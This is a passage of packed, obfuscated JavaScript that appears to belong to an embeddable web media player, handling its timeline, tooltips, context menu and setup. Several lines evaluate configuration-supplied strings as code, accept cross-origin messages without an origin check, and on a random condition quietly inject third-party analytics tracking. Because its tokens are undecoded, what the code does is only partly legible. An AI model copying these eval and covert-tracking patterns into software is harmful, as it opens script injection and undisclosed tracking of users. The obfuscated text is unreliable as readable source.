NK=C.w+C.8p+C.8e;if(C.bg==1){}F{C.6Z=0}C=5n(C,\'kA\',\'kA\');if(v.1F.l4==1||C.l4==1){C.6J=\'#AU\';C.bg=1;C.6Z=0.5}L(bg,{"1o":"2c","1d":0,"1a":0,"Y":NK,"1b":lq*C.AW,"zZ":(C.rE*lq)/2,"7v":C.6J,"1D":C.6Z,"7k":"2q","4V":"1D .1s 2V, 2f .1s 2V"});if(C.rF==1){L(bg,{"2N":"1px 7i #"+C.rG})}if(C.2k==1){if(C.lD==1){L(bg,{"4c":"3q"})}if(!o.1q.2i||v.ap==1){bg.8O=7h;bg.17T=zn;bg.17U=qY;bg.mo=e9}}F{L(bg,{"4c":"8m"})}if(!o.1q.2i){bg.iv=6e;bg.mo=e9;bg.ip=5k}if(o.1q.2i){bg.1v("f0",E(1r){1r.9a=G;if(!I(1r.6u)&&1r.8J.R>0){1r.6u=1r.8J[0].gx;1r.ak=1r.8J[0].qK}rJ=1r;6e(1r);qY(1r)});bg.1v("bT",E(1r){1r.9a=G;o.3Z=J;5k(1r);zn(rJ)});bg.1v("2k",E(1r){1r.9a=G});bg.1v("aP",E(1r){if(!I(1r.6u)&&1r.8J.R>0){1r.6u=1r.8J[0].gx;1r.ak=1r.8J[0].qK}rJ=1r;o.3Z=G;e9(1r)})}L(bg,{"1a":2G.z6(-C.w/2-C.8p)});L(bg,{"1d":2G.z6(-C.h/2-C.aw+C.O5-C.Pz)});1e.1I(bg)}E 3b(Y){if(Y!=w){w=Y;o.ze=w;B bX=w/9W.2l;L(bg,{"Y":(w+C.8p+C.8e),"1a":-w/2-C.8p,});L(an,{"1a":-w/2});L(9W,{"Y":w});L(an,{"Y":w});B xx=cO.2l*bX;if(xx>9W.2l){xx=9W.2l}L(cO,{"Y":xx});B wp=7R.2l*bX;L(7R,{"Y":wp});j7(wp);if(1l=="2Y"){Pa()}if(C.hL==1){9Z?9Z.Kh(w):\'\'}if(o.6v){o.6v.3b()}}}E j7(x){if(C.3V==1){if(x<C.gB/2&&C.gu!=20){x=C.gB/2}if(x>w-C.gB/2&&C.gu!=20){x=w-C.gB/2}B y=x-w/2-C.gB/2+C.17X-C.17Z;L(3V,{"1a":y})}}E Cu(){L(3V,{"2D":"1M("+C.rC+")"})}E 6e(1r){o.S.l8(1k,"4Y");if(C.bg==1){if(C.9x!=-1){B m=1y 5X({"mc":bg,"1E":"9o","to":C.9x,"1i":0.1,"me":(1k+"bg")})}if(3U(C.aF)){L(bg,{"2f-1A":C.aF})}}if(3U(C.zh)){L(7R,{"2f-1A":C.zh})}if(C.3V==1){if(C.PQ==1&&I(C.zJ)){if(C.qW==1&&3Z){}F{3V.1N="<22 Y=\'"+C.gu+"\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>"+C.zJ.7g()+"</22>"}}if(C.mf==1){if(C.BT==1&&!o.1S){}F{Cu()}}F{if(C.qQ!=-1){B m2=1y 5X({"mc":3V,"1E":"9o","to":C.qQ,"1i":0.1,"me":(1k+"3V")})}}}if(C.2K==1&&(o.Q.1g()>0||1l=="1P"||bM)){mH()}if(C.i9>0){L(bg,{"2D":"3G("+((C.i9-1)/5+1)+")"});zW(C.i9)}if(C.3V==1&&C.BH==1){j7(bG(1r.6u)-9l)}if(1l=="1P"){o.W.5N(G);o.5N=G}4Y=G;o.eN=G}E zW(x){L(9W,{"2D":"3G("+x+")"});L(cO,{"2D":"3G("+x+")"});eb?L(eb,{"2D":"3G("+x+")"}):\'\';L(7R,{"2D":"3G("+x+")"})}E 5k(){if(!qT){if(C.8b>0){L(eb,{"Y":0})}if(3U(C.zh)){L(7R,{"2f-1A":C.1A})}if(C.bg==1){if(C.9x!=-1){B m=1y 5X({"mc":bg,"1E":"9o","to":C.6Z,"1i":0.1,"me":(1k+"bg")})}if(3U(C.aF)){L(bg,{"2f-1A":C.6J})}}if(C.3V==1){if(C.PQ==1&&I(C.zJ)){if(C.qW==1&&3Z){}F{3V.1N="<22 Y=\'"+C.gu+"\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>"+C.eS.7g()+"</22>"}}if(C.mf==1){L(3V,{"2D":"1M(0)"})}F{if(C.qQ!=-1){B m2=1y 5X({"mc":3V,"1E":"9o","to":C.zV,"1i":0.1,"me":(1k+"3V")})}}}if(C.i9>0){L(bg,{"2D":"3G(1)"});zW(1)}if(1l=="1P"&&!o.2g){o.W.5N(J);o.5N=J}o.S.l8(1k,"9u")}if(C.hL==1&&9Z){9Z.9u()}if(C.2K==1&&(o.Q.1g()>0||1l=="1P")){qO()}if(o.CE&&1l=="2Y"){o.th.1u();o.PP=-1}4Y=J;o.eN=J}E 7h(1r){1r.9a=G}E PO(1r){1r.9a=G}E zn(1r){if(1l=="1P"){if(o.as){qT=G;3a(zo);zo=1J(E(){qT=J;5k()},2j)}}CI();o.3Z=J;if(C.3V==1){if(C.qW==1&&I(C.zx)){3V.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>"+C.eS.7g()+"</22>"}}cL(1r.6u,1r.ak);o.S.i3(1k);o.S.fS(1r.6u,1r.ak);1r.9a=G}E qY(1r){3Z=G;if(C.3V==1){if(C.qW==1&&I(C.zx)){3V.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>"+C.zx.7g()+"</22>"}}hU=kW(bg);9l=fC(bg);cL(1r.6u,1r.ak);7E(2k,1,"no")}E cL(e3,e1){B x;e3=bG(e3);e1=bG(e1);B PK=2G.6R(1O.hJ.bF,1O.7f.bF);B PM=2G.6R(1O.hJ.es,1O.7f.es);if(o.1q.2i){}F{e1=e1+PM;e3=e3+PK}if(C.bn>0){x=e1-hU-C.8e;2k=x/w;if(C.bn==PA){x=e1-hU-C.8p;2k=x/w;2k=(2k-1)*-1}}F{x=e3-9l-C.8p;2k=x/w;if(C.bS>134&&C.bS<17z){x=e3-9l-C.8e;2k=x/w;2k=(2k-1)*-1}}2k>1?2k=1:\'\';2k<0?2k=0:\'\'}E bG(x){if(o.e5>1){x=x/o.e5}O x}H.PH=E(){9Z?9Z.Kh(w):\'\'};H.lG=E(){9Z?9Z.hZ(w):\'\'};E CI(){3Z=J}E e9(1r){9l=fC(bg);if(C.8b>0){if(o.1S||1l!=\'2Y\'){L(eb,{"Y":bG(1r.6u)-9l})}}if(C.2K==1&&(o.Q.1g()>0||1l=="1P"||bM)){mH();hU=kW(bg);cL(1r.6u,1r.ak);if(1l=="2Y"){if(v.17D==1){if(o.Q.6w()&&o.Q.dL().K("?Bl")>0){3m.1N=\'- \'+hQ((1-2k)*o.Q.1g(G))}F{3m.1N=hQ(2k*o.Q.1g())}}F{B d=o.Q.1g();if(v.4X>0){d=d-v.4X}B bJ=\'\';if(C.hL==1&&9Z){bJ=9Z.2K(2k*d);bJ!=\'\'?bJ=bJ+\'<br>\':\'\'}3m.1N=bJ+hQ(2k*d)}}if(1l=="1P"||bM){3m.1N=uy(2k)}a1(1r)}if(o.CE&&1l=="2Y"&&o.th){if(o.Q.1g()>0){if(C.2K==0){hU=kW(bg);9l=fC(bg);cL(1r.6u,1r.ak)}B 1a=(-w/2+(bG(1r.6u)-9l)-v.iP/2);1a>w/2-v.iP?1a=w/2-v.iP:\'\';L(o.cI,{"1d":(-v.Ct-(v.PD>0?v.PD*1:5)-v.Ck),"1a":(1a<-w/2?-w/2:1a)});o.th.1i(2k*o.Q.1g(),bG(1r.6u),9l,w)}}if(C.3V==1&&C.BH==1){j7(bG(1r.6u)-9l)}if(o.1q.2i){qY(1r)}}E a1(1r,t,l){B 1a=(-w/2+(bG(1r.6u)+1O.hJ.bF-9l)-3m.2l/2)+(l?l:0);B my=0;if(v.xp!=1){if(1a+w/2+3m.2l+10>o.3c){my=1a;1a=o.3c-w/2-3m.2l-10}if(1a+o.3c/2<0){my=1a;1a=-o.3c/2}}B x={"1d":(-3m.3h-C.PC*1-C.sM-C.uP)-(C.PB==1?(C.h/2)*(C.i9>0?C.i9:1):0)+(t?t:0),"1a":1a};L(2K,x);if(C.ir==1){L(8Z,{\'1o\':\'2c\',\'1a\':3m.2l/2-4+(my!=0?my-1a:0),\'1d\':3m.3h-6})}}H.mH=E(e,x,t,l){mH();3m.1N=x;a1(e,t,l)};E mH(){if(!6B(2K)||2K.C.1D==0){1B(2K);L(2K,{"1D":1})}}H.qO=E(){qO()};E qO(){1u(2K);L(2K,{"1D":0})}H.c=E(){O 1e};H.s=E(1k){O C[1k]};H.ss=E(x,x2){O C[x][x2]};H.g=E(x){ca(x){1w"Y":O w;1p;1w"16G":O 9W.2l;1p;1w"1b":O C.h;1p;1w"x":O 5F(1e.C.1a);1p;1w"y":O 5F(1e.C.1d);1p;1w"1D":O 1e.C.1D?1e.C.1D:1;1p;1w"1B":O 4w;1p;1w"3E":O 3E;1p;1w"3G":O 3G;1p;1w"1l":O 1l;1p;1w"1k":O 1k;1p;1w"x0":O x0;1p;1w"y0":O y0;1p;1w"2k":O 2k;1p;1w"PU":O PU;1p;8m:O J}};H.2p=E(1k,x){ca(1k){1w"1B":4w=x;1p;1w"3Z":3Z=x;1p;1w"2o":1l=="2Y"||C.1u==1?L(1e,{"3v":(x?"4w":"3z")}):L(1e,{"2o":(x?"3W":"1V")});4w=x;1p;1w"3E":L(1e,{"2D":"3E("+x+")"});3E=x;1p;1w"3G":L(1e,{"2D":"3G("+x+")"});3G=x;1p;1w"1D":L(1e,{"1D":x});1p;1w"1a":L(1e,{"1a":x});1p;1w"1d":L(1e,{"1d":x});1p;1w"2k":2k=x;1p;1w"ee":C.ee=x;1p;1w"Y":L(1e,{"Y":x});1p;1w"1b":L(1e,{"1b":x});1p;1w"CH":C.16F=x;1p;1w"x":L(1e,{"1a":x});1p;1w"y":L(1e,{"1d":x});1p;1w"x0":x0=x;1p;1w"y0":y0=x;1p}};H.3b=E(x){3b(x)};H.qz=E(x){};H.gc=E(bO,bP){if(3Z){if(1l=="1P"||bM){cL(bO,bP);o.S.i3(1k)}if(1l=="1P"){o.as=G}cL(bO,bP);7E(2k,1,"no")}};H.fS=E(bO,bP){if(3Z){CI();3Z=J;cL(bO,bP);o.S.i3(1k);7E(2k,1,"no")}};E 7E(1i,1g,x){1i<0?1i=0:\'\';if(v.4X>0&&1g>1){1g=1g-v.4X;1i=1i-v.4X}if(C.3V==1&&C.BT==1&&C.mf!=1){if(!C.PV&&1i>0){Cu();C.PV=G}}if(3Z&&1g!=1){}F{B 5i;if(1g>0&&1i>0){if(1i>1g){1i=1g}5i=w*(1i/1g);if(5i==7R.2l){5i=-1}}F{5i=0}if(5i>=0){L(7R,{"Y":5i});if(C.BH==1&&4Y&&!x){}F{j7(5i)}}if(I(cX)){if(1g<2&&1l=="2Y"){if(j8){2Q(cX);j8=J}}F{if(!j8){4J(cX);j8=G}cX.1N=1l=="2Y"?59(1i==0?1g:1i):uy(1i)}}}};H.7E=E(1i,1g,x){if(1g!=Q7||1i!=Qe||x){7E(1i,1g,x)}};H.Qd=E(){2k>1?2k=1:\'\';2k<0?2k=0:\'\';L(7R,{"Y":(2k*w)})};H.Qc=E(1i,1g){if(1g>0&&1i>0){B 5i=w*(1i/1g);L(cO,{"Y":5F(5i)});Qb=1g;By=1i}F{By=0;L(cO,{"Y":0})}};H.iG=E(x){if(C.6v==1){if(!o.6v){if(x!=0){if(1U Qa!=="1X"){o.6v=1y Qa(1e,C,x);o.b9=G}}}F{if((!I(x)||x==0)&&o.b9){o.6v.1u();o.b9=J}F{if(!o.b9||(I(x)&&x!=1&&x!=0)){o.6v.Bp(x);o.b9=G}}}}};E Mx(){o.cI=1K("1R");L(o.cI,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':v.iP,\'1b\':v.Ct,\'7b\':\'3z\',"3q-1Q":"1V","2f-1A":"#15D","2N-6G":v.Q1+\'px\',"2o":"1V"});o.cI.id="15E"+v.id;if(v.Ck==1){L(o.cI,{"2N":v.Q0+"px 7i "+Ch(\'1A\',v.PZ)})}if(v.PY==1){L(o.cI,{"5U-lj":"rc 1px c8 4M(0,0,0,0.5)"})}o.cI.C.3X="kc";1e.1I(o.cI)}E rd(){2K=1K("1R");L(2K,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'1b\':\'2q\',"3q-1Q":"1V","1D":0,"4V":"1D 0.1s 2V"});C=5n(C,\'kq\',\'kq\');3m=1K("1R");L(3m,{\'1o\':\'2c\',\'2I-1a\':C.BZ,\'2I-2a\':C.PW,\'2I-1d\':C.sM,\'2I-2H\':C.uP-1,\'1G-7H\':\'5G\',\'1A\':C.uQ,\'4n-rf\':iw(C.uM),\'4n-3D\':C.uY*2A(v.6I,1),\'hn-ff\':C.uZ+\'px\',\'2Y-1b\':"1",\'2f-1A\':5y(C.k5,C.iT),\'2N-6G\':C.v0});C.Py?C.ir=C.Py:\'\';if(C.ir==1){8Z=1K("1R");8Z.1N=\'<22 Y="e0" 1b="jy" v1="0 0 8 6" 7J="1.1" 3r="2Z://3i.w3.3g/3J/22" 3r:3t="2Z://3i.w3.3g/5V/3t"><iy id="Pd" 2U="1V" 3k="\'+5g(C.k5)+\'" 3k-af="Px" 9L="0 0 8 0 4 6"></iy></22>\'}1e.1I(2K);2K.1I(3m);if(C.ir==1){2K.1I(8Z);L(8Z,{\'1D\':C.iT})}2K.C.3X="2j"};E Pa(){if(o.42&&v.du==1&&!o.1S){B f=o.42.ba();if(f.t&&f.d){7E(f.t,f.d)}}};E uy(x){B y=2G.4z(x*100);if(bM){if(o.hF){O(bM&&3U(C.3m)?C.3m+\'&hH;\':\'\')+4m(x*o.5K.7o(-1)[0]).uz(1)}}O y};H.4H=E(){1e.3x(an);if(bg){bg.iq("8O");bg.iq("iv");bg.iq("ip");bg.5R.3x(bg);bg=26}if(3V){1e.3x(3V)}if(1e.5R==o.1W){o.1W.3x(1e)}F{if(o.1F){if(1e.5R==o.1F){o.1F.3x(1e)}}}1e=26}};B P9=E(){B i;B C=[];B w;B h;B 4w=G;B 3E=1;B 3G=1;B x0=0;B y0=0;B cq=46(ra,162);B 1l,1k="bg";B 1E="16p";C["1o"]=v.1F.1o;X(B k in v.1F){if(v.1F.2r(k)){C[k]=v.1F[k]}}if(C.1B==0){v.1F.h=C.h=0;C.2I=C.2L="0 0 0 0";C.5T=0}C["1M"]=1;C=5n(C,\'2L\',\'2L\');C=5n(C,\'fN\',\'fN\');if(I(C.jP)){if(C.jP!=20&&C.2L=="-20 0 0 0"){C.9g=C.jP}}B 1e=1K("1R");L(1e,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':(C.jY==1?\'100%\':o.aQ),\'1b\':C.h-(C.1o!=\'1d\'?C.9g:0),\'1D\':C.a,\'3q-1Q\':\'1V\',\'fl\':\'ri\',\'uF\':\'1em\'});o.1W.1I(1e);B bg=1K("1R");L(bg,{\'16q\':\'2c\',\'16s\':0,\'16t\':0,\'16u\':\'100%\',\'1b\':C.h-(C.1o!=\'1d\'?C.fe+C.9g:0),\'2o\':\'3W\',\'2L-1a\':C.4y,\'2L-2a\':C.5c,\'2N-6G\':C.8r});1e.1I(bg);w=1e.2l;v.fR=-C.9g;if(C.5T==1){if(C.1A==\'4g\'||v.1F.6z!=\'\'){if(C.1o!=\'1d\'){v.fR=98-C.h}B 4C=\'2R:6z/uI;hK,16o+16y/T/D+16z/16A/16C==\';if(v.1F.6z.K("2R:6z")>-1){4C=v.1F.6z}L(bg,{\'1b\':C.h+(C.1o!=\'1d\'?v.fR:0),\'2f\':\'1f(\'+4C+\') fw-x 50% 100%\',\'2f-3D\':\'2q\'})}F{B hR=\'to 2H, 4M(\'+5y(C.1A)+\',0), 4M(\'+5y(C.1A)+\',1)\';L(bg,{\'2f\':\'-qE-2V-5T(\'+hR+\')\',\'2f\':\'-3F-2V-5T(\'+hR+\')\',\'2f\':\'-ms-2V-5T(\'+hR+\')\',\'2f\':\'-o-2V-5T(\'+hR+\')\',\'2f\':\'2V-5T(\'+hR+\')\'})}}F{L(bg,{\'2f-1A\':C.1A})}H.h=E(){O C.h-(C.1o!=\'1d\'?C.9g:0)};H.c=E(){O 1e};H.s=E(1k){O C[1k]};H.g=E(x){if(1e){ca(x){1w"w":1e.2l>0?w=1e.2l:\'\';O w;1p;1w"Y":O 1e.2l;1p;1w"1b":O 1e.3h;1p;1w"x":O 5F(1e.C.1a);1p;1w"y":O 5F(1e.C.1d);1p;1w"1D":O 1e.C.1D?1e.C.1D:1;1p;1w"1B":O 4w;1p;1w"3E":O 3E;1p;1w"3G":O 3G;1p;1w"1k":O 1k;1p;1w"x0":O x0;1p;1w"y0":O y0;1p;1w"cq":O 1k+cq;1p;8m:O J}}F{O J}};H.2p=E(1k,x){ca(1k){1w"1B":4w=x;1p;1w"w":w=x;1p;1w"2o":L(1e,{"2o":(x&&v.hY!=1?"3W":"1V")});4w=x;1p;1w"1M":L(1e,{"2D":"1M("+x+")"});3E=x;3G=x;1p;1w"3E":L(1e,{"2D":"3E("+x+")"});3E=x;1p;1w"3G":L(1e,{"2D":"3G("+x+")"});3G=x;1p;1w"1D":L(1e,{"1D":x});1p;1w"1a":L(1e,{"1a":x});1p;1w"1d":L(1e,{"1d":x});1p;1w"Y":L(1e,{"Y":x});1p;1w"1b":L(1e,{"1b":x});1p;1w"x":L(1e,{"1a":x});1p;1w"y":L(1e,{"1d":x});1p;1w"x0":x0=x;1p;1w"y0":y0=x;1p}};H.4H=E(){o.1W.3x(1e);1e=26}};if(1U(3M)=="5m"){OW()}o.H=H;if(3M.id){if(1O.8K(3M.id)){vK()}F{1O.1v(\'16D\',kD)}}F{1U OV==\'E\'?OV():\'\'}E vK(){if(I(3M.id)){if(1O.8K(3M.id)){if(!R9(1O.8K(3M.id))||3M.4w==1){3M.16E==1?1J(kD,50):kD()}F{1J(vK,50)}}}}E kD(){X(B i=0;i<6N.R;i++){if(I(6N[i])){if(6N[i].3R("id")==3M.id){if(6N[i].3R("aq")){6N[i].3R(\'2b\')}}F{if(v.16x==1&&6N[i].3R("v","4b")==1){3M.4b=0}}}}6N.2v(o.H);B 2b=J;if(I(3M.vp)){X(B i=2;i<10;i++){if(3M.vp==i&&o[\'u\'+i]!=\'\'){v=bm(v,5o.7e(cT(o[\'u\'+i])));2b=G}}}if(o.u!=\'\'&&!2b){v=bm(v,(1U o.u!="3S"?5o.7e(cT(o.u)):o.u))}B v8=v.2t;if(1U(16m)!="E"){X(B 1k in 3M){if(3M.2r(1k)){if(1k.K("OT")==0){3M[1k]=26}}}}v=bm(v,3M);if(v.16d==1&&I(v.2t)&&I(v8)){v.2t!=\'\'?v.2t=v8:\'\'}if((!I(v.2z)||v.2z==\'\')&&v.16l==1){1h(\'5Y\');O}if(v.P2==1||v.v6==1){23.1v(\'7A\',E(1r){B x=1X;B y;I(1r.2R.1i)?x=1r.2R.1i:\'\';I(1r.2R.1P)?x=1r.2R.1P:\'\';I(1r.2R.Po)?y=1r.2R.Po:\'\';I(1r.2R.3R)?y=1r.2R.3R:\'\';if(y&&v.va){if(v.va!=\'\'){B pm=v.va.1t(/\\s+/ig,\'\').2E(\',\');if(pm.K(y)==-1){O}}}if(v.v6==1){if(1U(Pw)=="E"){Pw(1r)}}if(y&&o.92){if(I(1r.2R.2p)){x=1r.2R.2p}B z=4P(y,x);23.a8.jm({1r:y,f8:z},\'*\')}})}X(B 1k in o.i4){if(o.i4.2r(1k)){o.i4[1k]!=\'\'?o.kR+=o.i4[1k]+\' \':\'\'}}1h(o.7J+\' \'+o.kR);f9=v.id;o.d=9F.vj;o.hs=9F.16c;if(!v.4Q&&im([o.hs],\'#1L-\')){v.4Q=o.hs.1z(o.hs.K(\'#1L-\')+6)}if(a8){B qV=J;2X{if(a8){if(a8.1O){B qX=a8.1O.3Y("Pp");X(B i=0;i<qX.R;i++){if(qX[i].8t===23){o.9z=qX[i];o.qU=G;v.Pe!=1?L(o.9z,{"2N":"1V"}):\'\';o.Pm=o.9z.C;1h("9m")}}}F{qV=G}}}2B(bQ){qV=G}if(qV){o.qU=G;1h("16f-cG")}}o.qU&&1O.eZ?o.cG=1O.eZ.2E(\'/\')[2]:\'\';!o.Pl?Pk():\'\';if(1U(Pj)=="E"){if(Pj()){O}}o.92=G;Pi();B Ph=1y 4T();if(Ph.16k()==20){if(46(1,20)==10&&v.181!=0){OP(o.tA,o.tA);1J(E(){if(23.ga){ga(\'hX\',\'UA-16H-6\',\'2q\',{\'a6\':\'6P\',\'182\':G});ga(\'19o\',\'Nj\');ga(\'Nj:19J\',[o.d]);ga(\'6P.aK\',\'1r\',{Ni:\'Lq\',Lo:\'kD\',Lm:o.d})}},kB)}}if(v.ga==1&&v.Ll!=1){if(1U Lk==\'E\'){o.ga=1y Lk()}}o.1T=1O.8K(v.id);if(!o.1T){v.1h=1;1h(\'id "\'+v.id+\'" ly sX\');O J}o.1T.1N=\'\';L(o.1T,{\'2I\':0,\'19T-ff\':\'aN\'});o.dN=o.1T.3h;o.dT=o.1T.2l;if(I(v.lw)&&!I(v.5w)){if(I(v.lw.5w)){v.5w=v.lw.5w}if(I(v.lw.io)){v.io=v.lw.io}}if(o.1T.C.Y.K("%")>-1){o.19U=o.1T.C.Y}if(v.5w=="bw"||o.1T.C.1b.K("%")>-1){v.5w="%";o.qb=o.1T.C.1b;o.dN=0}if(o.dT==0){if(o.1T.C.Y.K("px")>0){o.dT=2O(o.1T.C.Y)}F{if(o.1T.5R.C.Y.K("px")>0){o.dT=2O(o.1T.5R.C.Y)}F{if(o.1T.5R.5R.C.Y.K("px")>0){o.dT=2O(o.1T.5R.5R.C.Y)}}}}if(8o(v.5w).K("x")>0){o.5w=v.5w.2E("x")[0]/v.5w.2E("x")[1];if(o.dN==0){o.dN=o.dT/o.5w}}F{o.5w=0}L(o.1T,{\'1o\':\'it\',\'5U-fs\':\'tP-5U\',\'1G-7H\':\'1a\',\'-3F-iu-ix\':\'1V\',\'sZ\':iw(\'qP-rh\'),\'8D-1b\':15,\'fl\':14*2A(v.6I,1),\'2Y-1b\':\'1em\',\'LK\':\'LI\'});if(v.lj==1){L(o.1T,{\'5U-lj\':\' 0 tB 19W 4M(50,50,93,.1), 0 c8 tB 4M(0,0,0,.19Y)\'})}if(o.5w>0){L(o.1T,{\'1b\':o.dN})}F{L(o.1T,{\'1b\':o.dN==0?o.qb:o.dN})}if(o.dT==0){L(o.1T,{\'Y\':\'100%\'})}o.1W=1K("1R");L(o.1W,{\'1o\':\'2c\',\'5U-fs\':\'tP-5U\',\'7v\':v.r3,\'1A\':\'#3T\',\'Y\':\'100%\',\'1b\':\'100%\',\'1a\':0,\'1d\':0,\'fl\':\'ri\',\'2Y-1b\':\'1em\'});if(v.xp!=1){o.1W.C.7b=\'3z\'}if(v.19x==1){o.1W.C.7v=\'bY\'}if(v.2N==1){L(o.1T,{\'2N\':v.KZ+\'px 7i \'+v.8S})}o.L=1O.1K(\'C\');o.L.1E=\'1G/L\';o.1W.1I(o.L);o.1W.6H("id",\'19F\'+v.id);rN(1);if(23.Lg){B Le=1y Lg(E(e){if(e[0].uh.R>0){X(B i=0;i<e[0].uh.R;i++){if(e[0].uh[i]==o.1W){sm()}}}});Le.19t(o.1T,{19u:G})}o.gv=1K(\'9m\');4f(o.gv,{"id":"Lc"+v.id,"rL":"no","29":"Lc"+v.id,"uo":"G","La":"G","ug-rK":"G"});L(o.gv,{\'1o\':\'2c\',\'Y\':\'100%\',\'1b\':\'100%\',\'2N\':0,\'3q-1Q\':\'1V\'});if(!1O.19w(\'.xB\')){B 1C="";if(v.Lr==1){X(B i=1;i<4;i++){if(3U(v[\'1A\'+i])){1C+=\'--19y\'+i+\':\'+5g(v[\'1A\'+i])+\';\'}}}rI("5A, 5A > *{-3F-19z-3v: 3z;1o: rH;1d: 2q;1a: 2q;7b:4w;LK:LI!7M;6R-Y:1V!7M;hj-1l: 19Z;2D-lx: 5G 5G;5U-fs:tP-5U!7M;-3F-LH-LD-1A: 4M(0,0,0,0);-3F-LH-LD-1A: bY;1G-1ak:0!7M;"+1C+"} 5A 4C{6R-Y:1V} 5A > *:7n{Lw: 1V} 5A,5A a,5A a:1av,5A a:1aw,5A a:fX,5A a:dW,5A a:7n{1A:#fx;4n-3D:100%;}5A 9m{2N:0}5A 9m{2o:3W!7M;6R-1b:1V!7M;2f:bY}.xB{}");o.1W.6H(\'1az\',\'xB\')}o.1W.1I(o.gv);o.1T.1aA=E 1au(e){o.rz++;if(o.rz==5){v.1h=1;1h(o.7J+\' \'+o.kR+\' \'+o.kT)}if(!e)B e=23.1r;e.9a=G;if(e.cj)e.cj();B x=e.gx-fC(o.1W);B y=e.qK-kW(o.1W);if(v.1ai==1){if(I(v.rv)){if(4o(v.rv)!=\'\'){o.xe=v.rv;I(v.Ki)?o.ge=v.Ki:\'\';v.rv==\'1V\'?o.ge=o.d:\'\'}}}yn(x,y);O J};E yn(x,y){if(o.ge.K(o.d)==-1||v.Kp==1||v.52==1){if(!I(o.52)){!v.qf?v.qf="4g":\'\';!v.yA?v.yA="3T":\'\';o.52=1K(\'1R\');B 1C;B n=0;X(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.52==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1C=1K("xO");if(i==9){if(v.1a6!=1){1C.xj=o.xe+(v.Kn==1?" "+o.7J:\'\')}F{1p}}F{1C.xj=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2E(\',\');1C.xj+=\' (\'+(4P(z[0].1z(4))==1?2T(\'on\'):2T(\'bw\'))+\')\'}if(v[\'rm\'+i+\'a\'].K("2u")==0){o.g6=G;!o.2u?o.S.Kl():\'\'}}1C.6H("i",i);MI(1C);1C.1v("2k",Kr);o.52.1I(1C);n++}}}L(o.52,{"1G-2D":"1ac","2Y-1b":"1","b0-9f":"de","2f":5y(v.qf,0.7)});if(n>1){L(o.52,{"2I":"c8"})}o.52.C.3X="1ad";o.52.mo=KA;o.1W.1I(o.52)}F{4J(o.52)}L(o.52,{"1o":"2c","1d":y,"1a":x,"1G-7H":"1a"});B xA=J;if(o.3c-x<o.52.2l-20&&v.xp!=1){L(o.52,{"1a":x-o.52.2l});xA=G}if(v.1ae==1||xA){L(o.52,{"1G-7H":"2a"})}o.KN=x;o.MP=y;3a(o.qM);o.qM=1J(E(){2Q(o.52)},3J)}}E KA(){3a(o.qM);o.qM=1J(E(){2Q(o.52)},3J)}E Kr(e){B i=e.4q.3o("i");B y;B yj=J;if(i>0){if(i==9){o.ge!=\'\'?23.5M(o.ge):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("3R:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2E(\',\');B b=o.S.yk(x,"3C");B u=4P(z[0].1z(4),z[1],b);js(z,u);ym();yn(o.KN,o.MP);yj=G}F{y=x.2E(",");4P(y[0].1z(4),(I(y[1])?y[1]:26))}}if(x.K("2u:")==0&&o.2u){o.2u.3R(x.1z(6))}if(x.K("js:")==0){y=x.2E(",");2m(y[0].1z(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1f:")==0){x=x.1t(/\\(1f\\)/g,mn());x=x.1t(/\\(yq\\)/g,d8(I(v.b3)?v.b3:1O.eZ));x=x.1t(/\\(29\\)/g,o.fg);x=x.1t(/\\(bj\\)/g,v.bj);23.5M(x.1z(4))}}}!yj?2Q(o.52):\'\'}}E MI(x){L(x,{"2I":"yu c8","4n-3D":(v.Nf?v.Nf:"55")*2A(v.6I,1)+"%","hn-ff":"0.18M","1D":0.9,"1A":v.yA});x.1v("cm",Nb);x.1v("d5",Na)}E Nb(e){L(e.4q,{"1D":1});L(e.4q,{"2f":5y(v.qf,0.5)})}E Na(e){L(e.4q,{"1D":0.9});L(e.4q,{"2f":"1V"})}o.1q=1y N1();if(o.1q.5L){B ya=(v.N0==1?\'*::-3F-Q-S-1S-11O-qd {2o: 1V!7M;-3F-y9: 1V;}\':\'\');if(v.sb==1&&v.Mg!=1&&(v.MA!=1||!o.1q.ar)&&(v.Mc!=1||!o.1q.lK)){}F{if(o.1q.5L&&v.g2==1){}F{ya+=\'ht::-3F-Q-S {2o:1V !7M;}*::-3F-Q-S-11Q {2o: 1V!7M;-3F-y9: 1V;}*::--3F-Q-S-1L-qd {2o: 1V!7M;-3F-y9: 1V;}\'}}B 1C=1O.1K(\'C\');1C.1E=\'1G/L\';1C.1I(1O.Ma(ya));o.1W.1I(1C)}if(o.1q.rr){v.4b==1&&v.11S==1?v.4b=0:\'\'}if(o.5w==0){if(o.1W.3h==15&&!o.qb&&v.M8>0){L(o.1T,{"1b":v.M8})}}if(I(v.yd)){v.1c.hE=v.yd}if(I(v.q5)){v.1c.qa=v.q5}if(I(v.1S)){o.3e=v.1S}j3();1J(E(){js("92");if(v.aU){if(1U v.aU==\'E\'){v.aU=v.aU.a6};2m(v.aU+(v.aU.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E j3(){1h("j3");o.W=1y 